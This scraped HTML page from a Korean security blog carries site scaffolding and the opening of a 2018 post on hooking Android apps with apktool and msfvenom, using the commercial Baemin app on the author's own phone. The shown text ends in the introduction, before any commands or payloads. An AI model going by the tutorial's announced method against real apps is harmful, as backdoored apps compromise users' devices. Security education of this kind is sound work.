

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://mandu-mandu.tistory.com/tag/%EC%96%B4%ED%94%8C
body_size: 108856
content:
<!DOCTYPE html>
<html lang="ko" class="">
                                                                                <head>
                <script type="text/javascript">if (!window.T) { window.T = {} }
window.T.config = {"TOP_SSL_URL":"https://www.tistory.com","PREVIEW":false,"ROLE":"guest","PREV_PAGE":"","NEXT_PAGE":"","BLOG":{"id":2752979,"name":"mandu-mandu","title":"M4ndU의 만두만두한 블로그","isDormancy":false,"nickName":"M4ndU","status":"open","profileStatus":"normal"},"NEED_COMMENT_LOGIN":false,"COMMENT_LOGIN_CONFIRM_MESSAGE":"","LOGIN_URL":"https://www.tistory.com/auth/login/?redirectUrl=https://mandu-mandu.tistory.com/tag/%25EC%2596%25B4%25ED%2594%258C","DEFAULT_URL":"https://mandu-mandu.tistory.com","USER":{"name":null,"homepage":null,"id":0,"profileImage":null},"SUBSCRIPTION":{"status":"none","isConnected":false,"isPending":false,"isWait":false,"isProcessing":false,"isNone":true},"IS_LOGIN":false,"HAS_BLOG":false,"IS_SUPPORT":false,"IS_SCRAPABLE":false,"TOP_URL":"http://www.tistory.com","JOIN_URL":"https://www.tistory.com/member/join","PHASE":"prod","ROLE_GROUP":"visitor"};
window.T.entryInfo = null;
window.appInfo = {"domain":"tistory.com","topUrl":"https://www.tistory.com","loginUrl":"https://www.tistory.com/auth/login","logoutUrl":"https://www.tistory.com/auth/logout"};
window.initData = {};

window.TistoryBlog = {
    basePath: "",
    url: "https://mandu-mandu.tistory.com",
    tistoryUrl: "https://mandu-mandu.tistory.com",
    manageUrl: "https://mandu-mandu.tistory.com/manage",
    token: "iIwNsJCns1tz+UtTZPAc8GyWdwBRMGji3CtPHEY8S8OkfzEuQBS+2n4vVJNA1P6F"
};
var servicePath = "";
var blogURL = "";</script>

                
                
                
                        <!-- BusinessLicenseInfo - START -->
        
            <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/plugin/BusinessLicenseInfo/style.css" rel="stylesheet" type="text/css"/>

            <script>function switchFold(entryId) {
    var businessLayer = document.getElementById("businessInfoLayer_" + entryId);

    if (businessLayer) {
        if (businessLayer.className.indexOf("unfold_license") > 0) {
            businessLayer.className = "business_license_layer";
        } else {
            businessLayer.className = "business_license_layer unfold_license";
        }
    }
}
</script>

        
        <!-- BusinessLicenseInfo - END -->
        <!-- DaumShow - START -->
        <style type="text/css">#daumSearchBox {
    height: 21px;
    background-image: url(//i1.daumcdn.net/imgsrc.search/search_all/show/tistory/plugin/bg_search2_2.gif);
    margin: 5px auto;
    padding: 0;
}

#daumSearchBox input {
    background: none;
    margin: 0;
    padding: 0;
    border: 0;
}

#daumSearchBox #daumLogo {
    width: 34px;
    height: 21px;
    float: left;
    margin-right: 5px;
    background-image: url(//i1.daumcdn.net/img-media/tistory/img/bg_search1_2_2010ci.gif);
}

#daumSearchBox #show_q {
    background-color: transparent;
    border: none;
    font: 12px Gulim, Sans-serif;
    color: #555;
    margin-top: 4px;
    margin-right: 15px;
    float: left;
}

#daumSearchBox #show_btn {
    background-image: url(//i1.daumcdn.net/imgsrc.search/search_all/show/tistory/plugin/bt_search_2.gif);
    width: 37px;
    height: 21px;
    float: left;
    margin: 0;
    cursor: pointer;
    text-indent: -1000em;
}
</style>

        <!-- DaumShow - END -->

<!-- System - START -->
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862"></script>
<!-- System - END -->

        <!-- TistoryProfileLayer - START -->
        <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/plugin/TistoryProfileLayer/style.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/plugin/TistoryProfileLayer/script.js"></script>

        <!-- TistoryProfileLayer - END -->

                
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="format-detection" content="telephone=no">
<script src="//t1.daumcdn.net/tistory_admin/lib/jquery/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<script type="text/javascript" src="//t1.daumcdn.net/tiara/js/v1/tiara-1.2.0.min.js"></script><meta name="referrer" content="always"/>
<meta name="google-adsense-platform-account" content="ca-host-pub-9691043933427338"/>
<meta name="google-adsense-platform-domain" content="tistory.com"/>
<meta name="google-adsense-account" content="ca-pub-7748231750894862"/>
<meta name="description" content=""/>

    <!-- BEGIN OPENGRAPH -->
    <meta property="og:type" content="website"/>
<meta property="og:url" content="https://mandu-mandu.tistory.com"/>
<meta property="og:site_name" content="M4ndU의 만두만두한 블로그"/>
<meta property="og:title" content="'어플' 태그의 글 목록"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F215DE2475917C1CC21"/>
<meta property="og:article:author" content="'M4ndU'"/>
    <!-- END OPENGRAPH -->

    <!-- BEGIN TWITTERCARD -->
    <meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@TISTORY"/>
<meta name="twitter:title" content="'어플' 태그의 글 목록"/>
<meta name="twitter:description" content=""/>
<meta property="twitter:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F215DE2475917C1CC21"/>
    <!-- END TWITTERCARD -->
<script type="module" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/index.js" defer=""></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/index-legacy.js" defer="" nomodule="true"></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/polyfills-legacy.js" defer="" nomodule="true"></script>
<link rel="icon" sizes="any" href="https://t1.daumcdn.net/tistory_admin/favicon/tistory_favicon_32x32.ico"/>
<link rel="icon" type="image/svg+xml" href="https://t1.daumcdn.net/tistory_admin/top_v2/bi-tistory-favicon.svg"/>
<link rel="apple-touch-icon" href="https://t1.daumcdn.net/tistory_admin/top_v2/tistory-apple-touch-favicon.png"/>
<link rel="stylesheet" type="text/css" href="https://t1.daumcdn.net/tistory_admin/www/style/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/content.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/index.css"/>
<script type="text/javascript">(function() {
    var tjQuery = jQuery.noConflict(true);
    window.tjQuery = tjQuery;
    window.orgjQuery = window.jQuery; window.jQuery = tjQuery;
    window.jQuery = window.orgjQuery; delete window.orgjQuery;
})()</script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/script/base.js"></script>
<script type="text/javascript" src="//developers.kakao.com/sdk/js/kakao.min.js"></script>

                

	<style type="text/css">
@media screen and (max-width: 1600px) {
  .side_ad {
    display: none !important;
  }
}
</style>
	
	<title>'어플' 태그의 글 목록 :: M4ndU의 만두만두한 블로그</title>
<meta name="title" content="'어플' 태그의 글 목록 :: M4ndU의 만두만두한 블로그" />
<meta name="description" Content="" />
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />

<meta name="naver-site-verification" content="313c21ef3855a8ae063d22e65dea925aec652646"/>
<meta name="google-site-verification" content="z1koVXdErmnzWqTNCUMr4s0w2Rz8Xn1_u29aOm9a1FU" />
	
<link rel="alternate" type="application/rss+xml" title="M4ndU의 만두만두한 블로그" href="https://mandu-mandu.tistory.com/rss" />
<link rel="shortcut icon" href="https://mandu-mandu.tistory.com/favicon.ico" />

<link rel="stylesheet" href="https://tistory1.daumcdn.net/tistory/2752979/skin/style.css?_version_=1638203318" />
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css">
<!--[if IE 7]>
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css">
<![endif]-->
<link href="https://tistory1.daumcdn.net/tistory/2752979/skin/images/jquery.mCustomScrollbar.min.css?_version_=1638203318" rel="stylesheet">

<script>
//추가 단축키
var key = new Array();
key['w'] = "/admin/entry/post/";
key['e'] = "/admin/skin/edit/";
key['r'] = "/admin/plugin/refererUrlLog/";
key['h'] = "/";

function getKey(keyStroke) {
	if ((event.srcElement.tagName != 'INPUT') && (event.srcElement.tagName != 'TEXTAREA')){
		isNetscape=(document.layers);
		eventChooser = (isNetscape) ? keyStroke.which : event.keyCode;
		which = String.fromCharCode(eventChooser).toLowerCase();
		for (var i in key)
			if (which == i) window.location = key[i];
	}
}
document.onkeypress = getKey;
</script>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116664163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116664163-1');
</script>
	
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7748231750894862",
    enable_page_level_ads: true
  });
</script>
	

                
                
                <style type="text/css">.another_category {
    border: 1px solid #E5E5E5;
    padding: 10px 10px 5px;
    margin: 10px 0;
    clear: both;
}

.another_category h4 {
    font-size: 12px !important;
    margin: 0 !important;
    border-bottom: 1px solid #E5E5E5 !important;
    padding: 2px 0 6px !important;
}

.another_category h4 a {
    font-weight: bold !important;
}

.another_category table {
    table-layout: fixed;
    border-collapse: collapse;
    width: 100% !important;
    margin-top: 10px !important;
}

* html .another_category table {
    width: auto !important;
}

*:first-child + html .another_category table {
    width: auto !important;
}

.another_category th, .another_category td {
    padding: 0 0 4px !important;
}

.another_category th {
    text-align: left;
    font-size: 12px !important;
    font-weight: normal;
    word-break: break-all;
    overflow: hidden;
    line-height: 1.5;
}

.another_category td {
    text-align: right;
    width: 80px;
    font-size: 11px;
}

.another_category th a {
    font-weight: normal;
    text-decoration: none;
    border: none !important;
}

.another_category th a.current {
    font-weight: bold;
    text-decoration: none !important;
    border-bottom: 1px solid !important;
}

.another_category th span {
    font-weight: normal;
    text-decoration: none;
    font: 10px Tahoma, Sans-serif;
    border: none !important;
}

.another_category_color_gray, .another_category_color_gray h4 {
    border-color: #E5E5E5 !important;
}

.another_category_color_gray * {
    color: #909090 !important;
}

.another_category_color_gray th a.current {
    border-color: #909090 !important;
}

.another_category_color_gray h4, .another_category_color_gray h4 a {
    color: #737373 !important;
}

.another_category_color_red, .another_category_color_red h4 {
    border-color: #F6D4D3 !important;
}

.another_category_color_red * {
    color: #E86869 !important;
}

.another_category_color_red th a.current {
    border-color: #E86869 !important;
}

.another_category_color_red h4, .another_category_color_red h4 a {
    color: #ED0908 !important;
}

.another_category_color_green, .another_category_color_green h4 {
    border-color: #CCE7C8 !important;
}

.another_category_color_green * {
    color: #64C05B !important;
}

.another_category_color_green th a.current {
    border-color: #64C05B !important;
}

.another_category_color_green h4, .another_category_color_green h4 a {
    color: #3EA731 !important;
}

.another_category_color_blue, .another_category_color_blue h4 {
    border-color: #C8DAF2 !important;
}

.another_category_color_blue * {
    color: #477FD6 !important;
}

.another_category_color_blue th a.current {
    border-color: #477FD6 !important;
}

.another_category_color_blue h4, .another_category_color_blue h4 a {
    color: #1960CA !important;
}

.another_category_color_violet, .another_category_color_violet h4 {
    border-color: #E1CEEC !important;
}

.another_category_color_violet * {
    color: #9D64C5 !important;
}

.another_category_color_violet th a.current {
    border-color: #9D64C5 !important;
}

.another_category_color_violet h4, .another_category_color_violet h4 a {
    color: #7E2CB5 !important;
}
</style>

                
                <link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/revenue.css"/>
<link rel="canonical" href="https://mandu-mandu.tistory.com"/>

<!-- BEGIN STRUCTURED_DATA -->
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"/","potentialAction":{"@type":"SearchAction","target":"/search/{search_term_string}","query-input":"required name=search_term_string"}}
</script>
<!-- END STRUCTURED_DATA -->
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/dialog.css"/>
<link rel="stylesheet" type="text/css" href="//t1.daumcdn.net/tistory_admin/www/style/top/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/postBtn.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/tistory.css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/script/common.js"></script>

                
                </head>

                                                <body id="tt-body-tag">
                
                
                

<div id="wrap">
	<div id="sidebar">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 좌측 배너 상단 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:100px"
     data-ad-client="ca-pub-7748231750894862"
     data-ad-slot="1419180226"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<h1><a href="https://mandu-mandu.tistory.com/">M4ndU의 만두만두한 블로그</a></h1>
		
			<div class="widget category"> <!-- Category -->
				<ul class="tt_category"><li class=""><a href="/category" class="link_tit"> 전체보기 <span class="c_cnt">(459)</span> </a>
  <ul class="category_list"><li class=""><a href="/category/Profile" class="link_item"> Profile <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/CTF%20Write%20Up" class="link_item"> CTF Write Up <span class="c_cnt">(90)</span> </a></li>
<li class=""><a href="/category/Project" class="link_item"> Project <span class="c_cnt">(38)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/Project/Programming" class="link_sub_item"> Programming <span class="c_cnt">(16)</span> </a></li>
<li class=""><a href="/category/Project/Hacking" class="link_sub_item"> Hacking <span class="c_cnt">(6)</span> </a></li>
<li class=""><a href="/category/Project/Arduino" class="link_sub_item"> Arduino <span class="c_cnt">(4)</span> </a></li>
<li class=""><a href="/category/Project/Information" class="link_sub_item"> Information <span class="c_cnt">(9)</span> </a></li>
<li class=""><a href="/category/Project/%EB%85%BC%EB%AC%B8%EB%A6%AC%EB%B7%B0" class="link_sub_item"> 논문리뷰 <span class="c_cnt">(2)</span> </a></li>
</ul>
</li>
<li class=""><a href="/category/WAR%20GAME" class="link_item"> WAR GAME <span class="c_cnt">(269)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/WAR%20GAME/Lord%20of%20SQLi" class="link_sub_item"> Lord of SQLi <span class="c_cnt">(32)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/Webhacking.kr" class="link_sub_item"> Webhacking.kr <span class="c_cnt">(10)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/N00bCTF" class="link_sub_item"> N00bCTF <span class="c_cnt">(7)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/INFO%20Wargame" class="link_sub_item"> INFO Wargame <span class="c_cnt">(5)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/wargame.kr" class="link_sub_item"> wargame.kr <span class="c_cnt">(26)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/A0V3R" class="link_sub_item"> A0V3R <span class="c_cnt">(7)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/HackCTF" class="link_sub_item"> HackCTF <span class="c_cnt">(15)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/CodeEngn" class="link_sub_item"> CodeEngn <span class="c_cnt">(3)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/Root-Me.org" class="link_sub_item"> Root-Me.org <span class="c_cnt">(14)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/WeChall.net" class="link_sub_item"> WeChall.net <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/OverTheWire" class="link_sub_item"> OverTheWire <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/XSS%20game" class="link_sub_item"> XSS game <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/%5BDigitalForensic%5D%20with%20CTF" class="link_sub_item"> [DigitalForensic] with CTF <span class="c_cnt">(14)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/Pwnable.kr" class="link_sub_item"> Pwnable.kr <span class="c_cnt">(21)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/System32.kr" class="link_sub_item"> System32.kr <span class="c_cnt">(16)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/Reversing.kr" class="link_sub_item"> Reversing.kr <span class="c_cnt">(4)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/Ch4n3%20World" class="link_sub_item"> Ch4n3 World <span class="c_cnt">(18)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/SuNiNaTaS" class="link_sub_item"> SuNiNaTaS <span class="c_cnt">(32)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/XCZ.kr" class="link_sub_item"> XCZ.kr <span class="c_cnt">(36)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/NOE.systems" class="link_sub_item"> NOE.systems <span class="c_cnt">(6)</span> </a></li>
</ul>
</li>
<li class=""><a href="/category/System%20Hacking" class="link_item"> System Hacking <span class="c_cnt">(53)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/System%20Hacking/Code" class="link_sub_item"> Code <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/System%20Hacking/FTZ" class="link_sub_item"> FTZ <span class="c_cnt">(21)</span> </a></li>
<li class=""><a href="/category/System%20Hacking/LOB%20Redhat" class="link_sub_item"> LOB Redhat <span class="c_cnt">(20)</span> </a></li>
<li class=""><a href="/category/System%20Hacking/LOB%20FC" class="link_sub_item"> LOB FC <span class="c_cnt">(11)</span> </a></li>
</ul>
</li>
<li class=""><a href="/category/%EA%B3%B5%EC%A7%80" class="link_item"> 공지 <span class="c_cnt">(8)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/%EA%B3%B5%EC%A7%80/%EC%B4%88%EB%8C%80%EC%9E%A5%20%EC%9D%B4%EB%B2%A4%ED%8A%B8" class="link_sub_item"> 초대장 이벤트 <span class="c_cnt">(7)</span> </a></li>
</ul>
</li>
</ul>
</li>
</ul>

			</div>
			
			<div class="widget"> <!-- Blog Menu -->
				<ul>
  <li class="t_menu_home first"><a href="/" target="">홈</a></li>
  <li class="t_menu_tag"><a href="/tag" target="">태그</a></li>
  <li class="t_menu_medialog"><a href="/media" target="">미디어로그</a></li>
  <li class="t_menu_location"><a href="/location" target="">위치로그</a></li>
  <li class="t_menu_guestbook last"><a href="/guestbook" target="">방명록</a></li>
</ul>
			</div>
			 <!-- Notice -->
			
			<div class="widget">
				<ul>
					
				</ul>
			</div>
			
			
			<div class="widget"> <!-- Recent Comments -->
				<ul id="recentComments">
					
				</ul>
			</div>
			 <!-- Links -->
			<div class="widget">
				<ul>
					
				</ul>
			</div>
			 <!-- Counter -->
			<div class="widget counter text-center">
				<span class="yesterday"></span> /
				<span class="today"></span> /
				<span class="total"></span>
			</div>
			 <!-- Search -->
			<div class="widget search text-center">
				
				<input class="search" placeholder="press enter to search…" type="text" name="search" value="" onkeypress="if (event.keyCode == 13) { try {
    window.location.href = '/search' + '/' + looseURIEncode(document.getElementsByName('search')[0].value);
    document.getElementsByName('search')[0].value = '';
    return false;
} catch (e) {} }" />
				
			</div>
			
		<div class="blank"></div>
	</div>

	<div id="content">
		<div id="content-inner">

			

			

			
			<div id="head">
				<h2>어플</h2>
			</div>
		<div class="revenue_unit_wrap position_list">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
			<div id="body" class="list">
				<ul>
					
					<li>
						<a href="/95">안드로이드 어플리케이션 후킹하기 (apktool, msfvenom)</a>
						<span class="date">2018.05.13</span>
						<span class="cnt">2</span>
						<div class="clear"></div>
					</li>
					
				</ul>
			</div>
			

			
			<div id="paging">
			
				<a  class="prev no-more-prev">PREV</a>
				<a class="numbox" href="/tag/%EC%96%B4%ED%94%8C?page=1"><span class="selected">1</span></a>
				<a  class="next no-more-next">NEXT</a>
			
			</div>
			<div class="revenue_unit_wrap position_list">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
			

			

			             
                 
<div id="head">
	<h2><a href="/95">안드로이드 어플리케이션 후킹하기 (apktool, msfvenom)</a></h2>
	<div class="date">2018. 5. 13. 18:43</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><div class="txc-textbox" style="border-style: double; border-width: 3px; border-color: rgb(254, 137, 67); background-color: rgb(254, 222, 199); padding: 10px;"><p><b>해킹은 반드시 자신의 기기에만 해주세요.</b></p><p><b>그렇지 않을 경우 법적인 처벌을 받으실 수 있습니다.</b></p></div><p><br /></p><p class="0" style="text-align: left; word-break: keep-all;"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;font-size:12.0pt;">안드로이드 어플리케이션 후킹하기</span></p><p class="0" style="text-align: left; word-break: keep-all;"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;font-size:12.0pt;">커버로스님의 영상 :&nbsp;</span><font face="맑은 고딕"><a href="https://www.youtube.com/watch?v=4YCwXZ1SVls&amp;t=717s" target="_blank" class="tx-link">https://www.youtube.com/watch?v=4YCwXZ1SVls&amp;t=717s</a></font></p><p class="0" style="text-align: left; word-break: keep-all;"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;font-size:12.0pt;"><br /></span></p><p class="0" style="word-break: keep-all;"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;font-size:11.0pt;">해킹에 사용된 기기는&nbsp;</span><span style="font-family: &quot;맑은 고딕&quot;; font-size: 11pt;">안드로이드 버전은&nbsp;</span><span style="letter-spacing: 0pt; font-family: &quot;맑은 고딕&quot;; font-size: 11pt;">7.1.2의&nbsp;</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt; font-size: 11pt;">‘</span><span style="font-family: &quot;맑은 고딕&quot;; font-size: 11pt;">샤오미 홍미 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt; font-size: 11pt;">5 </span><span style="font-family: &quot;맑은 고딕&quot;; font-size: 11pt;">플러스</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt; font-size: 11pt;">’</span><span style="font-family: &quot;맑은 고딕&quot;; font-size: 11pt;">입니다</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt; font-size: 11pt;">.</span></p><p class="0" style="word-break: keep-all;"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;font-size:11.0pt;">후킹할 어플리케이션으로 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;font-size:11.0pt;">‘</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;font-size:11.0pt;">배달의 민족</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;font-size:11.0pt;">’</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;font-size:11.0pt;">을 사용했습니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;font-size:11.0pt;">.</span></p><p class="0" style="word-break: keep-all;"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;font-size:11.0pt;">프로젝트에 사용된 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;font-size:11.0pt;">PC</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;font-size:11.0pt;">의 운영체제는 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;font-size:11.0pt;">kali linux 2018.1 입니다.</span></p><p class="0" style="word-break: keep-all;"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;font-size:11.0pt;"><br /></span></p><p class="0" style="word-break: keep-all;"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 